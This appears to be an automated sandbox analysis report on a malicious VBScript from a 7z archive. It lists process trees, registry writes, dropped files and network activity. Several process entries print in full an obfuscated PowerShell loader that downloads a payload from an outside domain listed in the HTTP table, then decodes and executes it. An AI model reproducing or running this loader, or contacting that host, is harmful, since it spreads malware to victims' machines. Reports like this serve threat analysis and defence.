Tume Skir abr,Kark$NougAPicksS tiyC.tylDioxuStimm Br,sCrow)Ciga ');sealet $Tregadyne;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1788 | powershell -windowstyle hidden "$Stalinorglernes = 1;$darnedest='ring';$spedalskheds='S';Function Udbeningerne($Entitets20){$flskesmaakdet=$Entitets20.Length-$Stalinorglernes;$Devilishness=$spedalskheds+'ubst'+$darnedest;For( $Rebellious=4;$Rebellious -lt $flskesmaakdet;$Rebellious+=5){$Memorability+=$Entitets20.$Devilishness.Invoke( $Rebellious, $Stalinorglernes);}$Memorability;}function sealet($Firemandswhist){ & ($Preflattery) ($Firemandswhist);}$Naos158=Udbeningerne 'K.rdMVedkoSupezUpliiHandlOve,lJi.gaAfst/G,yw5Foge.M,mo0Diap ta l(,illWLedeiDoddnRicidA droDetewHaems.pur Mat.NSkrlTD,na Unde1brdl0F,ne.Rynk0Mode;Desm KlarWS.ksivot.nNorm6W.nd4N,tr;exum Krydxejde6 ,ar4Bihe;Musc CounrCo,ev.ner:Magn1 ,or2 Non1Chon.Sauc0Fa.i)Preb teleGNookeInfec rrek.yldoReag/Abai2 Bar0 Sub1Bayr0,neq0.are1Diel0Aqua1Natu An dFTetriShorrU,leeOpahfO.sho ChaxDoku/Fisk1Frem2Cape1Offs.fo d0 sys ';$Vivified=Udbeningerne 'obs,UkrypsX rneBuskrShea-LockAFpspgHelte AdrnSte.t Pru ';$Frskolealdrenes=Udbeningerne 'BekrhSejut awktSkolp El.s ,um:X no/Go,b/ Dandsagaa ammt ,reeStopaBetvdAmbivMultiUn.oeKendsSkyu.Lkusn Manlover/ .ekcAmoegTr miMixe-Asdib M.tiSkadnRdby/Str,P SecoPos,sTi sn VitaSe,inU ati.ifeaHydrnOpby. Extt Laeh drinR,de ';$Rnen=Udbeningerne 'R,ve>Serv ';$Preflattery=Udbeningerne ' .amiRed.eUninxComp ';$Sammenklumpningernes='Vejgreb';$Fangstkvoten = Udbeningerne 'UndaePo ncDiffhUdbuoKrat ont% DenaIntepCo,tpM.shdGestaUnortWi.pa asa%.iob\ AmoQK,esu Ko.aP.eat SacrA.teaS vvlTill.BabeU.ishn Resrboul Stu,&,ari&Ac n KryeNvnic ,odhrandoPlo. decutT.ma ';sealet (Udbeningerne ',esk$Opo g,utolNo,co PilbtripaFishl Rej:Se,vKGl.erSvajo TempRefad He.uInn eSyn.s.ost= Go,(BuricSjlsmteksd Su, vin/LamecByg. Pro$ UnwFAut.aSwarnHomogpetisTidst Refk.enrvDonkoSemitE,teeAn sn ,nk)Atte ');sealet (Udbeningerne 'Mi.j$ RelgPaaslmauloRaabbU spaholll Be,:.lvrRGenee Jo,hBustnHeligSupeemilir ,uvs For1,nfr9 Arc8 B,a= Uan$ KeeFIndur BelsaecikmaxgoAfsllFreme LetaB lllRunhdGar rfriae .hanVarmeSd,ys.eto.NitrsOverp rbelAabei,orstEt r(Par $EsseR Genn Shae PosnKa.s)V kt ');$Frskolealdrenes=$Rehngers198[0];$Curtailed= (Udbeningerne 'Over$ UndgDis,lM ndo xpobBalmaFactlDiak:CoadkSdesa BortPrevhVi.orBanki BronforvsAfs.=Cur.NA,baeFremwMaud-BeduO FonbUdkrj F,bePmkucE,sitBeme Fr nSBovny,napsKurttcoune ,trmRett.FremNAmaleSubstPoro.SkraWB llemos.b,araCEpiglSo si Bile Ud n,rumt');$Curtailed+=$Kropdues[1];sealet ($Curtailed);sealet (Udbeningerne 'Huth$AminkEx.ua letVidehKpperUh,ri A.rnFasts Tet. OveH T ceSlouaEe,edHan eDi,prMlgts.end[ Sem$Mo iVlithi TopvUnfliSvedfLipui miseKapidToxo]T te=Rh,t$Ho.iN ,uba LnsoBurbsStun1Kurs5Acin8Cyli ');$Cyclothurine=Udbeningerne 'Sche$Fej,kcercacos.t.ateh SkarGaliiS,kunabnosHens.Sp.yDInd.oBe.pwChimnCr slDiskoCharaHvald melFhaaniImbelRem,eA nd( ol$AgalFBib.rRegesUndekGlooo nrel .oreDervaOverlEndodHjemrhjoreEstinStj.eAngss T.n,G.av$theaFD,xtaFar.sTophtTj rlselwgDec.gUddaeMeha) Bag ';$Fastlgge=$Kropdues[0];sealet (Udbeningerne 'Iphi$,estgSekulSp,ko ap bHaanaStocl Ov.:MyxoBKo.feIn.ia Pals ,retSperiBarbeOprysSula=Tall( Tr Tper,e arrsE,tetStoo- TypP D,raGovet MamhEx.e kara$ SubF BeraM.rpsGe at In,lp tegf.tagPinaeB dd)kank ');while (!$Beasties) {sealet (Udbeningerne 'Sv.m$Subcg erel An,o Sipb GymaMo,olForg:Ho,mA.okum olb FyseShelr Hex=Mall$ComptSal rAutouInfee Exe ') ;sealet $Cyclothurine;sealet (Udbeningerne 'WhisSDagpt BooaI terBestt Un -MiswS ,apl .oceGo sePirapMud .kol4 Wan ');sealet (Udbeningerne '.rol$Indsg A.blreino Bo bUnf,a Pacl Udb:St.dBTanteMelaaImp,sTen tB,akibhaveS ums.ypo=Good( BarTklkre eursHamstUdsl-BesgP,ygeab,vitGearhblas La,r$ulmeF Astajapasragltyppel oragBoergbeepe,edi)rack ') ;sealet (Udbeningerne 'War,$Itc,g A,hl kapo E.sbMediaEmbolverd:YderSSengtAca yAnsvki teeCatetProt=Tope$ Kuag Tm,l ,vioGe.ebpre aOpk.lSlad: F lLCliquReakrHusmi asef RefaAdjukFejls Arm+.yro+ mer% But$FremRsuppe Fjoh hjen .argVrele.erar SlmsDe,e1no,p9Ambo8.est.SmigcErotoGorauBearnSul tSupe ') ;$Frskolealdrenes=$Rehngers198[$Styket];}$Skatteansttelser=295766;$Asylums=27528;sealet (Udbeningerne ' Alt$PinbgP atlUbekoR.stbHumoaSubclMell:annsF enft Hi.pM.li Bogi=Veti ind GNo,aeExset .ef-S ksCMagao NoanForntSna,eSlagnBrastEmpo ara$Ale,FD,akaForesMaz,t Du,lSp,sgMicrgHamse h d ');sealet (Udbeningerne ' Ser$HydrgMonoljewpoTe nbJubiaM ndlPara:,mbePBustuKldnpCornpiag,eBemurOvers Hng Para=rapt Bond[,lkeSAmeny ,als Begt Bo.ePu,lmBurr.K.kaCBuksoFamin V.lvMagre Lyor agbt Fri]Chim:Hove:Fde,F P,erTeksoLastmU,skB Skra i,ds Ho e Nav6Inte4Si,uSLemmtUd.ar ReniSandnFelsg Con(Tegm$FlueFUd at.awbp Ytt),orp ');sealet (Udbeningerne 'Cote$exteg S,elKereoSuumbM niaTilll,ent:ForeTUdenrAlipu SchtRonim revu .amnPinndPosteSub. Tue=Mann livs[TjenSCottyStersindttSynaeAcromBykv. nkaT.mbiepreexGelitretr.scanELakan Be,cBirdo Ta.dChami romnMdergKapn]Unde:Hand: O,lALancSHippCSprjIAu,tIBour.FretGChiae ert eagSExodtRa.ir upiKuglnCompg Frk( .on$S,imPDaymuMuhap BlapStoreudprr ppsNonl)U,de ');sealet (Udbeningerne 'mili$InfugPreqlHemioUnpab ,elaF,rmlM rr:tudsT,ivir nfeDogmg,ariaStrad DreyB.ndnPenseTut,=Spiv$SubbTIstarUnm u bi.tBlanmNa.wuprosnInd.dFodbe Tab. ,ussCheeuRetvbKicksBacktHuser Ka,isyntnBaadgLagu(F.it$,olvSRohokdelmaPur tPar,t.isoe Ba,aLu snG.nns.egltBagst Mi eUdl.lKands Tume Skir abr,Kark$NougAPicksS tiyC.tylDioxuStimm Br,sCrow)Ciga ');sealet $Tregadyne;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1864 | "C:\WINDOWS\system32\cmd.exe" /c "echo %appdata%\Quatral.Unr && echo t" | C:\Windows\SysWOW64\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1944 | "C:\WINDOWS\syswow64\WindowsPowerShell\v1.0\powershell.exe" "$Stalinorglernes = 1;$darnedest='ring';$spedalskheds='S';Function Udbeningerne($Entitets20){$flskesmaakdet=$Entitets20.Length-$Stalinorglernes;$Devilishness=$spedalskheds+'ubst'+$darnedest;For( $Rebellious=4;$Rebellious -lt $flskesmaakdet;$Rebellious+=5){$Memorability+=$Entitets20.$Devilishness.Invoke( $Rebellious, $Stalinorglernes);}$Memorability;}function sealet($Firemandswhist){ & ($Preflattery) ($Firemandswhist);}$Naos158=Udbeningerne 'K.rdMVedkoSupezUpliiHandlOve,lJi.gaAfst/G,yw5Foge.M,mo0Diap ta l(,illWLedeiDoddnRicidA droDetewHaems.pur Mat.NSkrlTD,na Unde1brdl0F,ne.Rynk0Mode;Desm KlarWS.ksivot.nNorm6W.nd4N,tr;exum Krydxejde6 ,ar4Bihe;Musc CounrCo,ev.ner:Magn1 ,or2 Non1Chon.Sauc0Fa.i)Preb teleGNookeInfec rrek.yldoReag/Abai2 Bar0 Sub1Bayr0,neq0.are1Diel0Aqua1Natu An dFTetriShorrU,leeOpahfO.sho ChaxDoku/Fisk1Frem2Cape1Offs.fo d0 sys ';$Vivified=Udbeningerne 'obs,UkrypsX rneBuskrShea-LockAFpspgHelte AdrnSte.t Pru ';$Frskolealdrenes=Udbeningerne 'BekrhSejut awktSkolp El.s ,um:X no/Go,b/ Dandsagaa ammt ,reeStopaBetvdAmbivMultiUn.oeKendsSkyu.Lkusn Manlover/ .ekcAmoegTr miMixe-Asdib M.tiSkadnRdby/Str,P SecoPos,sTi sn VitaSe,inU ati.ifeaHydrnOpby. Extt Laeh drinR,de ';$Rnen=Udbeningerne 'R,ve>Serv ';$Preflattery=Udbeningerne ' .amiRed.eUninxComp ';$Sammenklumpningernes='Vejgreb';$Fangstkvoten = Udbeningerne 'UndaePo ncDiffhUdbuoKrat ont% DenaIntepCo,tpM.shdGestaUnortWi.pa asa%.iob\ AmoQK,esu Ko.aP.eat SacrA.teaS vvlTill.BabeU.ishn Resrboul Stu,&,ari&Ac n KryeNvnic ,odhrandoPlo. decutT.ma ';sealet (Udbeningerne ',esk$Opo g,utolNo,co PilbtripaFishl Rej:Se,vKGl.erSvajo TempRefad He.uInn eSyn.s.ost= Go,(BuricSjlsmteksd Su, vin/LamecByg. Pro$ UnwFAut.aSwarnHomogpetisTidst Refk.enrvDonkoSemitE,teeAn sn ,nk)Atte ');sealet (Udbeningerne 'Mi.j$ RelgPaaslmauloRaabbU spaholll Be,:.lvrRGenee Jo,hBustnHeligSupeemilir ,uvs For1,nfr9 Arc8 B,a= Uan$ KeeFIndur BelsaecikmaxgoAfsllFreme LetaB lllRunhdGar rfriae .hanVarmeSd,ys.eto.NitrsOverp rbelAabei,orstEt r(Par $EsseR Genn Shae PosnKa.s)V kt ');$Frskolealdrenes=$Rehngers198[0];$Curtailed= (Udbeningerne 'Over$ UndgDis,lM ndo xpobBalmaFactlDiak:CoadkSdesa BortPrevhVi.orBanki BronforvsAfs.=Cur.NA,baeFremwMaud-BeduO FonbUdkrj F,bePmkucE,sitBeme Fr nSBovny,napsKurttcoune ,trmRett.FremNAmaleSubstPoro.SkraWB llemos.b,araCEpiglSo si Bile Ud n,rumt');$Curtailed+=$Kropdues[1];sealet ($Curtailed);sealet (Udbeningerne 'Huth$AminkEx.ua letVidehKpperUh,ri A.rnFasts Tet. OveH T ceSlouaEe,edHan eDi,prMlgts.end[ Sem$Mo iVlithi TopvUnfliSvedfLipui miseKapidToxo]T te=Rh,t$Ho.iN ,uba LnsoBurbsStun1Kurs5Acin8Cyli ');$Cyclothurine=Udbeningerne 'Sche$Fej,kcercacos.t.ateh SkarGaliiS,kunabnosHens.Sp.yDInd.oBe.pwChimnCr slDiskoCharaHvald melFhaaniImbelRem,eA nd( ol$AgalFBib.rRegesUndekGlooo nrel .oreDervaOverlEndodHjemrhjoreEstinStj.eAngss T.n,G.av$theaFD,xtaFar.sTophtTj rlselwgDec.gUddaeMeha) Bag ';$Fastlgge=$Kropdues[0];sealet (Udbeningerne 'Iphi$,estgSekulSp,ko ap bHaanaStocl Ov.:MyxoBKo.feIn.ia Pals ,retSperiBarbeOprysSula=Tall( Tr Tper,e arrsE,tetStoo- TypP D,raGovet MamhEx.e kara$ SubF BeraM.rpsGe at In,lp tegf.tagPinaeB dd)kank ');while (!$Beasties) {sealet (Udbeningerne 'Sv.m$Subcg erel An,o Sipb GymaMo,olForg:Ho,mA.okum olb FyseShelr Hex=Mall$ComptSal rAutouInfee Exe ') ;sealet $Cyclothurine;sealet (Udbeningerne 'WhisSDagpt BooaI terBestt Un -MiswS ,apl .oceGo sePirapMud .kol4 Wan ');sealet (Udbeningerne '.rol$Indsg A.blreino Bo bUnf,a Pacl Udb:St.dBTanteMelaaImp,sTen tB,akibhaveS ums.ypo=Good( BarTklkre eursHamstUdsl-BesgP,ygeab,vitGearhblas La,r$ulmeF Astajapasragltyppel oragBoergbeepe,edi)rack ') ;sealet (Udbeningerne 'War,$Itc,g A,hl kapo E.sbMediaEmbolverd:YderSSengtAca yAnsvki teeCatetProt=Tope$ Kuag Tm,l ,vioGe.ebpre aOpk.lSlad: F lLCliquReakrHusmi asef RefaAdjukFejls Arm+.yro+ mer% But$FremRsuppe Fjoh hjen .argVrele.erar SlmsDe,e1no,p9Ambo8.est.SmigcErotoGorauBearnSul tSupe ') ;$Frskolealdrenes=$Rehngers198[$Styket];}$Skatteansttelser=295766;$Asylums=27528;sealet (Udbeningerne ' Alt$PinbgP atlUbekoR.stbHumoaSubclMell:annsF enft Hi.pM.li Bogi=Veti ind GNo,aeExset .ef-S ksCMagao NoanForntSna,eSlagnBrastEmpo ara$Ale,FD,akaForesMaz,t Du,lSp,sgMicrgHamse h d ');sealet (Udbeningerne ' Ser$HydrgMonoljewpoTe nbJubiaM ndlPara:,mbePBustuKldnpCornpiag,eBemurOvers Hng Para=rapt Bond[,lkeSAmeny ,als Begt Bo.ePu,lmBurr.K.kaCBuksoFamin V.lvMagre Lyor agbt Fri]Chim:Hove:Fde,F P,erTeksoLastmU,skB Skra i,ds Ho e Nav6Inte4Si,uSLemmtUd.ar ReniSandnFelsg Con(Tegm$FlueFUd at.awbp Ytt),orp ');sealet (Udbeningerne 'Cote$exteg S,elKereoSuumbM niaTilll,ent:ForeTUdenrAlipu SchtRonim revu .amnPinndPosteSub. Tue=Mann livs[TjenSCottyStersindttSynaeAcromBykv. nkaT.mbiepreexGelitretr.scanELakan Be,cBirdo Ta.dChami romnMdergKapn]Unde:Hand: O,lALancSHippCSprjIAu,tIBour.FretGChiae ert eagSExodtRa.ir upiKuglnCompg Frk( .on$S,imPDaymuMuhap BlapStoreudprr ppsNonl)U,de ');sealet (Udbeningerne 'mili$InfugPreqlHemioUnpab ,elaF,rmlM rr:tudsT,ivir nfeDogmg,ariaStrad DreyB.ndnPenseTut,=Spiv$SubbTIstarUnm u bi.tBlanmNa.wuprosnInd.dFodbe Tab. ,ussCheeuRetvbKicksBacktHuser Ka,isyntnBaadgLagu(F.it$,olvSRohokdelmaPur tPar,t.isoe Ba,aLu snG.nns.egltBagst Mi eUdl.lKands Tume Skir abr,Kark$NougAPicksS tiyC.tylDioxuStimm Br,sCrow)Ciga ');sealet $Tregadyne;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2540 | "C:\WINDOWS\system32\cmd.exe" /c "echo %appdata%\Quatral.Unr && echo t" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3044 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3196 | "C:\WINDOWS\system32\cmd.exe" /c "echo %appdata%\Quatral.Unr && echo t" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3608 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Desktop\FILE_SC7678-2024_73664774643_66773635466_904088477321.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 3700 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\2a8ce80432bb82160f68a6438d0f07b2194c6d31cbd64a6f2536fef945860e8f.7z | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 4288 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
34 081
Read events
34 026
Write events
55
Delete events
0
Modification events
| (PID) Process: | (3700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (3700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\2a8ce80432bb82160f68a6438d0f07b2194c6d31cbd64a6f2536fef945860e8f.7z | |||
| (PID) Process: | (3700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3700) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | write | Name: | @C:\WINDOWS\System32\wshext.dll,-4802 |
Value: VBScript Script File | |||
| (PID) Process: | (3700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
Executable files
0
Suspicious files
1
Text files
12
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5076 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_e4o305fh.05b.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3700 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3700.12806\FILE_SC7678-2024_73664774643_66773635466_904088477321.vbs | text | |
MD5:7069ED97B8F0D124E27B5661CA21D3F8 | SHA256:C1BDAEE5FBB07524124295860759EE7FEED5EACBA39C10C1BB26071093F8C7FF | |||
| 3700 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3700.13267\FILE_SC7678-2024_73664774643_66773635466_904088477321.vbs | text | |
MD5:7069ED97B8F0D124E27B5661CA21D3F8 | SHA256:C1BDAEE5FBB07524124295860759EE7FEED5EACBA39C10C1BB26071093F8C7FF | |||
| 1788 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_201jrk1x.5fn.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1788 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_t3zotx3a.vhx.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1444 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0cxdrrp4.4sy.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1944 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_x0wcqioe.yxb.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1788 | powershell.exe | C:\Users\admin\AppData\Roaming\Quatral.Unr | text | |
MD5:1E5FEF571049FA1F23B9E21CC7BE924F | SHA256:F3D5CE204F902BB5299BCB7A763CBCB121E845B499061898733617DBD7C3991C | |||
| 1444 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_opyojho4.xvt.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5076 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_no442e0x.xrg.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
22
DNS requests
6
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2308 | RUXIMICS.exe | GET | 200 | 2.17.251.99:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | unknown |
5504 | svchost.exe | GET | 200 | 2.17.251.99:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | unknown |
5504 | svchost.exe | GET | 200 | 2.21.189.233:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | unknown |
5140 | MoUsoCoreWorker.exe | GET | 200 | 2.17.251.99:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | unknown |
— | — | GET | — | 185.104.29.40:443 | https://dateadvies.nl/cgi-bin/Posnanian.thn | unknown | — | — | unknown |
2308 | RUXIMICS.exe | GET | 200 | 2.21.189.233:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | unknown |
— | — | GET | 200 | 185.104.29.40:443 | https://dateadvies.nl/cgi-bin/Posnanian.thn | unknown | text | 420 Kb | unknown |
— | — | POST | 200 | 51.105.71.137:443 | https://self.events.data.microsoft.com/OneCollector/1.0/ | unknown | binary | 9 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5504 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2308 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5140 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2308 | RUXIMICS.exe | 2.17.251.99:80 | crl.microsoft.com | Akamai International B.V. | NL | unknown |
5504 | svchost.exe | 2.17.251.99:80 | crl.microsoft.com | Akamai International B.V. | NL | unknown |
5140 | MoUsoCoreWorker.exe | 2.17.251.99:80 | crl.microsoft.com | Akamai International B.V. | NL | unknown |
5504 | svchost.exe | 2.21.189.233:80 | www.microsoft.com | Akamai International B.V. | GB | unknown |
2308 | RUXIMICS.exe | 2.21.189.233:80 | www.microsoft.com | Akamai International B.V. | GB | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5456 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
dateadvies.nl |
| unknown |
self.events.data.microsoft.com |
| whitelisted |